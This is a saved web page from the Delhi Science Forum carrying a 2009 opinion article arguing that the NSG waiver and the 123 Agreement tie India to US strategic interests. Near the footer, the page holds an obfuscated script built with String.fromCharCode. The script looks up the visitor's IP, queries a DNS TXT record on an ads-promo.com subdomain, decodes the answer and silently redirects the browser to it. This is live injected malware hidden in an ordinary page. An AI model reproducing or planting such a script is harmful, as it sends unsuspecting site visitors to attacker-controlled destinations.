							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
</head>

<body data-rsssl=1 itemtype='https://schema.org/Blog' itemscope='itemscope' class="post-template-default single single-post postid-342 single-format-standard wp-custom-logo wp-embed-responsive right-sidebar nav-float-right one-container contained-header active-footer-widgets-0 nav-search-enabled header-aligned-left dropdown-hover">
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header grid-container grid-parent" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
				<div class="site-logo">
					<a href="https://delhiscienceforum.net/" rel="home">
						<img  class="header-image is-logo-image" alt="Delhi Science Forum" src="https://delhiscienceforum.net/wp-content/uploads/2019/05/DSF-logo.jpg" srcset="https://delhiscienceforum.net/wp-content/uploads/2019/05/DSF-logo.jpg 1x, https://delhiscienceforum.net/wp-content/uploads/2019/05/DSF-logo.jpg 2x" width="321" height="41" />
					</a>
				</div>		<nav class="main-navigation grid-container grid-parent sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation">
				<form method="get" class="search-form navigation-search" action="https://delhiscienceforum.net/">
					<input type="search" class="search-field" value="" name="s" title="Search" />
				</form>		<div class="mobile-bar-items">
						<span class="search-item">
				<a aria-label="Open Search Bar" href="#">
									</a>
			</span>
		</div>
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main-menu" class=" menu sf-menu"><li id="menu-item-2924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2924"><a href="https://delhiscienceforum.net/">Home</a></li>
<li id="menu-item-3025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3025"><a href="https://delhiscienceforum.net/about-us/">About Us</a></li>
<li id="menu-item-3783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3783"><a href="#">Categories<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-3784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3784"><a href="https://delhiscienceforum.net/custom/articles/disinvestment/">Disinvestment</a></li>
	<li id="menu-item-3785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3785"><a href="https://delhiscienceforum.net/custom/articles/economy/">Economy</a></li>
	<li id="menu-item-3787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3787"><a href="https://delhiscienceforum.net/custom/articles/history-and-philosophy-of-science/">History and Philosophy of Science</a></li>
	<li id="menu-item-3788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3788"><a href="https://delhiscienceforum.net/custom/articles/intellectual-property-rights/">Intellectual Property Rights</a></li>
	<li id="menu-item-3790" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3790"><a href="https://delhiscienceforum.net/custom/articles/peace-and-disarmament/">Peace and Disarmament</a></li>
	<li id="menu-item-3793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3793"><a href="https://delhiscienceforum.net/custom/articles/public-health/">Public Health</a></li>
	<li id="menu-item-3794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3794"><a href="https://delhiscienceforum.net/custom/articles/telecommunications/">Telecommunications</a></li>
	<li id="menu-item-3795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3795"><a href="https://delhiscienceforum.net/custom/articles/wto-issues/">WTO Issues</a></li>
	<li id="menu-item-3791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3791"><a href="https://delhiscienceforum.net/custom/articles/pharmaceuticals/">Pharmaceuticals</a></li>
	<li id="menu-item-3786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3786"><a href="https://delhiscienceforum.net/custom/articles/environment/">Environment</a></li>
	<li id="menu-item-3792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3792"><a href="https://delhiscienceforum.net/custom/articles/power/">Power</a></li>
	<li id="menu-item-3789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3789"><a href="https://delhiscienceforum.net/custom/articles/others/">Others</a></li>
</ul>
</li>
<li id="menu-item-3002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3002"><a href="/custom/documents">Documents</a></li>
<li id="menu-item-3799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3799"><a href="https://delhiscienceforum.net/custom/news-events/">News &#038; Events</a></li>
<li id="menu-item-3026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3026"><a href="https://delhiscienceforum.net/contact-us/">Contact Us</a></li>
<li class="search-item menu-item-align-right"><a aria-label="Open Search Bar" href="#"></a></li></ul></div>			</div>
		</nav>
					</div>
		</header>
		
	<div id="page" class="hfeed site grid-container container grid-parent">
		<div id="content" class="site-content">
			
	<div id="primary" class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75">
		<main id="main" class="site-main">
			
<article class="single-page-content" id="post-342" class="post-342 post type-post status-publish format-standard hentry category-peace-and-disarmament" itemtype='https://schema.org/CreativeWork' itemscope='itemscope'>
	<div class="inside-article">
		
		<header class="entry-header">
			

<!-- 			<div class="dsf-post-category1" style="margin-bottom:15px;"><ul class="post-categories">
	<li><a href="https://delhiscienceforum.net/custom/articles/peace-and-disarmament/" rel="category tag">Peace and Disarmament</a></li></ul></div>  -->
			<div class="dsf-post-category" style="margin-bottom:15px;"><ul class="post-categories">
	<li><a href="https://delhiscienceforum.net/custom/articles/peace-and-disarmament/" rel="category tag">Peace and Disarmament</a></li></ul></div> 
<h1 class="entry-title" itemprop="headline">The Price Of Triumph: NSG Waiver And After</h1>                 
                   <span class="dsf-post-author" >Prabir Purkayastha </span> 

                <span class="dsf-post-date-single">30/01/2009</span>
			 

			<p>				
			</p>
		</header><!-- .entry-header -->

		
		<div class="entry-content" itemprop="text">
			<div>
<p>&nbsp;</p>
<div align="center"><strong><span style="font-family: arial,helvetica,sans-serif;">The Price Of Triumph: NSG Waiver And After</span></strong></div>
<p><strong> </strong></p>
<div align="justify">
<p><span style="font-family: arial,helvetica,sans-serif;">THE NSG waiver is now officially in the bag, with the Indian media portraying this to be a major foreign policy victory. What has been lost sight of in this triumphalist version, is that the NSG was set-up by the US as a cartel of nuclear suppliers primarily to coerce India into the NPT. Once the US had done its own deal with India, the NSG waiver was a foregone conclusion. The only issue was how clean and unconditional it would be. As we will see below, the NSG waiver is also on the lines of the Hyde Act and the 123 conditions.</span></p>
<p><span style="font-family: arial,helvetica,sans-serif;">The nuclear deal has been painted in India by its supporters as one for securing fuel and technology for India&#8217;s nuclear energy program and nothing else. However, the US officials have made plain from the beginning that lifting nuclear sanctions was the concession they were willing to give India in lieu of India entering into a “strategic partnership” with the US. In addition, selling India reactors from their dying nuclear industry also meant billions of dollars in orders and thousands of jobs for Americans. So when we look at the nuclear deal, we need to look at both sides of the equation: what is it that India is getting and what is the price that it is paying for this deal. </span></p>
<p><span style="font-family: arial,helvetica,sans-serif;">The Hyde Act and the subsequent 123 Agreement spelt out the price we would have to pay and are paying in terms of strategic relationship with the US. The lifting of sanctions would allow us to import reactors and uranium and ease the restrictions on nuclear energy. The question of course is how much energy we are going to get from the nuclear route and what will the cost of such energy be? </span></p>
<p><strong><span style="font-family: arial,helvetica,sans-serif;">PRICE TO PAY IN STRATEGIC TERMS</span></strong></p>
<p><span style="font-family: arial,helvetica,sans-serif;">As we already know, the total energy from nuclear plants would only be a small fraction of our energy needs and that too, at costs that would push up the price of electricity beyond reasonable levels. So let us look at the flip side of the coin, the price India is promising to pay in strategic terms. </span></p>
<p><span style="font-family: arial,helvetica,sans-serif;">First, the NSG waiver itself. The NSG in its first meeting had noted that there were serious objections from a number of countries on giving India the required waiver on sanctions. A number of conditions were asked to be incorporated before the NSG would consider the waiver. The US side played a relatively quiet game in this meeting, stating that India would have to climb the NSG mountain on its own and they could only be the “sherpas”. By the second NSG meeting, things had changed considerably. One, of course, is the draft itself, where various conditions were additionally introduced. The second was a far more aggressive role the US took in getting the waiver through.</span></p>
<p><span style="font-family: arial,helvetica,sans-serif;">The reason for the US playing a much more aggressive role is not difficult to discern. India has now made declared its intentions to align with the US publicly. The clearest indicator was the September 5 statement of external affairs minister Pranab Mukherjee, in which India stated categorically that it will join the US&#8217;s attempts to deny Iran the fuel cycle, a right it has always declared Iran has under NPT. In a complete reversal of this, Pranab Mukherjee statement says India will now join international efforts to “limit the spread of ENR (enrichment and reprocessing) equipment or technologies to states that do not have them”. To those who may be unfamiliar with the NPT terms, Article IV of NPT allows all countries the right to peaceful uses of nuclear energy without any restriction. This obviously includes the fuel cycle and therefore enrichment and reprocessing. The US had argued in the last NPT review of the need to restrict this right of the fuel cycle to countries that already have it and deny it to others. With this one statement, India is not only a part of the NPT regime on the side of the nuclear weapon states, but it has also endorsed the NPT plus stand of the US. More importantly, India signalled even more clearly its intention to join with the US on the Iran issue, a precondition of the Hyde Act.</span></p>
<p><span style="font-family: arial,helvetica,sans-serif;">The second part of India&#8217;s change is regarding defence relations. At the time of writing this A K Antony, the Indian defence minister has embarked on a visit to the US. During this visit he expects to finalise three agreements. These are: Logistics Supply Agreement that would allow US ships and aircraft to use Indian berthing and refuelling facilities; End User Verification Agreement, under which Americans will carry out annual on-site inspection of all systems sold to India from American defence firms; Communications and Information Security Memorandum of Agreement (CISMOA), which will allow the US to monitor and access communications equipment sold to India.</span></p>
<p><span style="font-family: arial,helvetica,sans-serif;">The last two would be a direct violation of India&#8217;s sovereignty and has dangerous consequences. Effectively, the US will monitor and exercise some control over defence equipment it sells India.</span></p>
<p><strong><span style="font-family: arial,helvetica,sans-serif;">INDIA TO FACILITATE USA BOMBING SORTIES</span></strong></p>
<p><span style="font-family: arial,helvetica,sans-serif;">For those who have been following up the strategic aspects of the India-US nuclear deal, are aware that the Logistics Service Agreement was always a part of the package. India gets US support for lifting nuclear sanctions, while India accepts that the US fleet and US Air Force can now freely access India&#8217;s ports and other facilities. The US forces can bomb Iran and Iraq and then come to India for refuelling, rest, and recreation. Given the way the US policy on Iran is shaping up, India&#8217;s support – both political and physical – is important for the US. This is what India is now agreeing to without taking into consideration what is in its national interest. The only sane course on Iran is to get the international community to engage with Iran and see how their nuclear energy program can be continued without the danger of nuclear weapons. Instead, we have signed on a dangerous course, which will not only damage our chances of getting energy supplies from West Asia and Iran, but has the potential of the whole of West Asia going up in flames.</span></p>
<p><span style="font-family: arial,helvetica,sans-serif;">The other consequence of the Logistics Service Agreement is that it imposes inter-operability between the US forces and the forces of countries that sign the agreement. It means that the two sets of forces would use the same equipment in order to have this interoperability. All over the world, this has always meant buying huge quantities of arms from the US to enable this so-called inter-operability. It is a way of tying other countries not only in a strategic web, but also to ensure the sale of large amounts of military hardware: it is billions of dollars in arms sales. The sale of 126 US fighter aircraft currently on the anvil would be greatly helped by this agreement. </span></p>
<p><span style="font-family: arial,helvetica,sans-serif;">On the NSG text, India agreed to a further set of measures that it had denied before the first draft. India has now agreed that any fuel supply agreement will be subject to periodic NSG review. While India clearly does not have fuel supply assurances as claimed by the government, the Safeguards on India’s nuclear facilities will be in perpetuity. The reference to GOV/1621 in the waiver ensures that India cannot withdraw its facilities from safeguards. It might be noted that adherence by India to GOV/1621 of IAEA is also a part of the Hyde Act. Pranab Mukherjee&#8217;s statement of September 5 is now a part of the text, with India agreeing to uphold the NPT regime that it had up till now described as discriminatory and therefore unstable. Like all other nuclear weapon states, India will henceforth preach disarmament to others while keeping nuclear weapons for itself. </span></p>
<p><span style="font-family: arial,helvetica,sans-serif;">Further, India has also agreed to be bound by the NSG guidelines and any future modifications of the Guidelines while not being a part of the NSG. Its only right will be to be consulted by the chair of the NSG.</span></p>
<p><span style="font-family: arial,helvetica,sans-serif;">Once India had virtually agreed to these terms, the US then swung into action. If we look at the sequence, the game is not difficult to see. First, encourage smaller countries to oppose the waiver in order not only to bind India more securely to the Hyde Act conditions but also to pressure India on Iran and on deeper strategic ties. India then caved in, the Pranab Mukherjee September 5 statement being one indication. It is only after that the US then delivered on its original promise of helping to lift sanctions in the NSG.</span></p>
<p><strong><span style="font-family: arial,helvetica,sans-serif;">THE REALITY OF NSG</span></strong></p>
<p><span style="font-family: arial,helvetica,sans-serif;">For those who are talking of this so-called clean waiver, have not understood the reality of NSG. It is a nuclear suppliers cartel, its discussions are secret and its waiver can be changed at will. That is why the terms of the waiver that have been spelt out tell only half the story. The discussions and the country statements made in the NSG makes clear that the moratorium on tests has been now made multilateral, there will be periodic review of India&#8217;s “performance”, and enrichment and reprocessing are hedged in ways that India has very little possibility of getting such technologies. The US made clear in its statements to the NSG that it is not proposing to supply this to India and this was endorsed by all countries that do have such technologies.</span></p>
<p><span style="font-family: arial,helvetica,sans-serif;">A number of commentators supporting the Deal have talked about India not needing the 123 Agreement and going to others immediately. The reality of the NSG waiver has now been made clear by Pranab Mukherjee – under public directions from Condoleeza Rice – India would need to sign the 123 Agreement before signing agreements with others. The 123 Agreement is central to the NSG waiver and all other agreements are contingent on its successful completion. Yes, India may be able to secure uranium without the 123 Agreement. In any case, it always had the option of importing uranium from non NSG countries such as Niger and Namibia, an option it has chosen not to exercise all this while talking about a uranium shortage. The current deal is not just about importing uranium but lifting of nuclear sanctions on India. Therefore, to paint securing uranium supplies as a huge victory is another case of hiding the truth from the Indian people. </span></p>
<p><span style="font-family: arial,helvetica,sans-serif;">I<strong>NDIAN GOVT.&#8217;S LIES EXPOSED</strong></span></p>
<p><span style="font-family: arial,helvetica,sans-serif;">This brings us back to the 123 Agreement, which is being placed before the US Congress in September, after which presumably it would be signed by Bush and Manmohan Singh. A few days before the second meeting of the NSG, Berman, the current chair of the Foreign Affairs Committee of the US Congress, made public the US State Department answers that it had supplied to the committee 10 months back. We had commented earlier (see PD, June 22, 2008 issue) that the secrecy of this communication was not because the US State Department was keeping its answers secret from the US Congress but because the answers would make clear what the Indian government was lying about the 123 Agreement all along: this fraud would be completely exposed if the State Department&#8217;s answers became public. Berman, who is now the chairman of the Committee after Lantos&#8217;s death, released the text of the State Department&#8217;s answers on September 2. There were a total of 43 questions out of which, some refer to the questions the Left had also raised on the Agreement. </span></p>
<p><span style="font-family: arial,helvetica,sans-serif;">The first referred to the so-called fuel supply guarantees. Manmohan Singh had maintained in parliament on various occasions that the Clause 5.6 of the 123 Agreement gave India cast-iron fuel supply assurances: in case the US withdrew from its fuel supply obligations, it would help India secure alternate supplies. The Left had argued that this fuel supply assurance was only for cases of market failures and did not cover any suspension of supplies or termination of the Agreement. The State Department&#8217;s answer to Question 15 states: </span></p>
<p><span style="font-family: arial,helvetica,sans-serif;">It is the understanding of the United Sates government that the use of the phrase ‘disruption of fuel supplies’ in the Article 5.6 of the 123 Agreement is meant to refer to disruptions in supply to India that may result through no fault of its own. Examples include (but are not limited to) a trade war resulting in the cutoff of supply, market disruptions in the global supply of fuel, and the potential failure of an American company to fulfill fuel supply contracts. We believe the Indian government shares our understanding of this provision. </span></p>
<p><span style="font-family: arial,helvetica,sans-serif;">Contrary to what the UPA and the PM had stated in parliament, the IAEA Safeguards are in perpetuity while the fuel supply assurances only cover market failures. The answer to Question 17 makes this even clearer. It states that the termination Article 14 of the Agreement, if invoked, would make Article 5.6 (the so-called fuel supply assurance clause) “inapplicable”. </span></p>
<p><span style="font-family: arial,helvetica,sans-serif;">The termination clause in 123 Agreement is open-ended and an omnibus one. The US can terminate the agreement whenever it wants and can stop all fuel supplies immediately. For those who think that the termination of the agreement or stopping of fuel supplies is only if we test, should read the agreement again. Article 14 is not limited to only testing, and can be invoked at the sweet will of the US president or the US Congress. This is now confirmed by the answers to questions 14, 17, 35 and 36. This means that the US can stop all supplies if, for example, India does not toe the US line on Iran. The US has the legal right under Article 14 to cease all cooperation. While the formal termination is with one year&#8217;s notice, the cessation of all supplies is immediate and solely at the discretion of the US. </span></p>
<p><span style="font-family: arial,helvetica,sans-serif;">On strategic reserves, again the Berman letter clarifies what the Left had stated in the Left-UPA exchanges. The US construction of the clause is that this depends on the definition of strategic reserves and the US regards this to be operational requirements as per Hyde Act. Incidentally, the Hyde Act provision of not allowing India nuclear fuel in excess of operation requirements was introduced by Barack Obama.</span></p>
<p><span style="font-family: arial,helvetica,sans-serif;">On enrichment and reprocessing technologies, the Berman letter clarifies that here also, the Hyde Act provisions have been built into the 123 Agreement. India will not get access to enrichment and reprocessing technologies, a position that the US has reiterated in the NSG. </span></p>
<p><span style="font-family: arial,helvetica,sans-serif;">The Indian strategic establishment has always held that the view that for breaking the nuclear sanctions, India should be prepared to barter its foreign policy and economy. Allow the US free access to India&#8217;s economy, align with the US strategically and India will become a big power, whatever that might mean. It is clear to the meanest intellect that when Condi Rice talks about a strategic partnership between India and the US, she is not talking about an equal partner. The status that the US can give any country is enshrined its strategic doctrine – it will brook no rival not only globally but in any region. The position that is open to India is that of a regional junior partner. And that is what this government is more than pleased to receive. The question here is how does becoming a subordinate ally of the US make India a big power? Is this price worth paying for what at best would amount to only 5 per cent of our energy needs?</span></p>
</div>
</div>
		</div><!-- .entry-content -->

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://delhiscienceforum.net/custom/articles/peace-and-disarmament/" rel="category tag">Peace and Disarmament</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="prev"><a href="https://delhiscienceforum.net/the-hard-landing-for-nuclear-power/" rel="prev">The Hard Landing  For Nuclear Power</a></span></div><div class="nav-next"><span class="next"><a href="https://delhiscienceforum.net/bayer-sues-the-indian-govt-to-retain-its-monopoly-right/" rel="next">Bayer Sues The Indian Govt  To Retain Its Monopoly Right</a></span></div>		</nav>
				</footer>
			</div><!-- .inside-article -->
</article><!-- #post-## -->
		</main><!-- #main -->
	</div><!-- #primary -->

	<div id="right-sidebar" itemtype="https://schema.org/WPSideBar" itemscope="itemscope" class="widget-area sidebar is-right-sidebar grid-25 tablet-grid-25 grid-parent">
	<div class="inside-right-sidebar">
		<aside id="execphp-7" class="widget inner-padding widget_execphp"><h2 class="widget-title">Related Articles</h2>			<div class="execphpwidget"></div>
		</aside>	</div><!-- .inside-right-sidebar -->
</div><!-- #secondary -->

	</div><!-- #content -->
</div><!-- #page -->


<div class="site-footer grid-container grid-parent">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2026 Delhi Science Forum</span> &bull; Built with <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div><!-- .site-footer -->

<a title="Scroll back to top" aria-label="Scroll back to top" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300">
					
				</a><script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script src="https://delhiscienceforum.net/wp-content/plugins/embed-any-document/js/pdfobject.min.js?ver=2.7.4" id="awsm-ead-pdf-object-js"></script>
<script id="awsm-ead-public-js-extra">
var eadPublic = [];
</script>
<script src="https://delhiscienceforum.net/wp-content/plugins/embed-any-document/js/embed-public.min.js?ver=2.7.4" id="awsm-ead-public-js"></script>
<!--[if lte IE 11]>
<script src="https://delhiscienceforum.net/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.4.0" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="https://delhiscienceforum.net/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.4.0" id="generate-menu-js"></script>
<script id="generate-navigation-search-js-extra">
var generatepressNavSearch = {"open":"Open Search Bar","close":"Close Search Bar"};
</script>
<script src="https://delhiscienceforum.net/wp-content/themes/generatepress/assets/js/navigation-search.min.js?ver=3.4.0" id="generate-navigation-search-js"></script>
<script id="generate-back-to-top-js-extra">
var generatepressBackToTop = {"smooth":"1"};
</script>
<script src="https://delhiscienceforum.net/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.4.0" id="generate-back-to-top-js"></script>
<script src="https://delhiscienceforum.net/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b2cd2c28e9164df58184a45f8859fc44","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://delhiscienceforum.net/wp-content/themes/generatepress_child/style.css?ver=1695746973
body_size: 3836
content:
/*
 Theme Name:   GeneratePress Child
 Theme URI:    https://generatepress.com
 Description:  Default GeneratePress child theme
 Author:       Tom Usborne
 Author URI:   https://tomusborne.com
 Template:     generatepress
 Version:      0.1
*/

body{font-size:14px; color: #3a3a3a}

/**MAIN NAVIGATION**/
.loadmore-div .alm-listing{display: flex; flex-wrap: wrap;}
.main-navigation, .main-navigation ul ul {
 /*background-color: transparent;*/
	background-color:#ffffff;
}
.main-navigation .main-nav ul li a, .menu-toggle {color: #3063a9;}
.main-navigation .main-nav ul ul li a {  color:  #3063a9;}
.main-navigation li.search-item {margin-top:5px;}
.inside-article .dsf-post-author {float:none !important;
            margin-left: 0px;
   margin-top: 10px;
   display: inline-block; }

.main-navigation .main-nav ul li:hover > a, .main-navigation .main-nav ul li:focus > a, 
